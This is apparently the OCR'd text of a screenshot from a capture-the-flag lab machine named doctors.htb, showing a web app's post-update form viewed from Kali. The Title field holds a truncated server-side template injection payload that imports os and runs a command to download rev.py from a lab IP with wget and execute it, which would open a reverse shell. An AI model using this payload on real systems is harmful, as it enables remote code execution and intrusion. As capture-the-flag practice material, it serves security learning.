 doctors.htb/post/2/update
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Doctor Secure Messaging Home New Message Account Logout
Update Post
Title
cation.__globals__.__builtins__.__import__('os').popen('wget http://10.10.14.3:8000/rev.py; sleep 5; python3 rev.py
Content
rce -> id
Post